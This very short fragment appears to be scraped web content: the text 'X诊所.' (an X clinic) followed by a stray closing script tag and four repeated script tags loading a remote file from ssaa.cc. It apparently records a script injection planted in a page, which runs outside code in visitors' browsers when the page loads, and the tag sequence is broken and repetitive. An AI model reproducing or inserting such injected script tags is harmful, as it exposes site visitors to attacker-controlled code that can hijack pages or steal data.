 X诊所.</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script>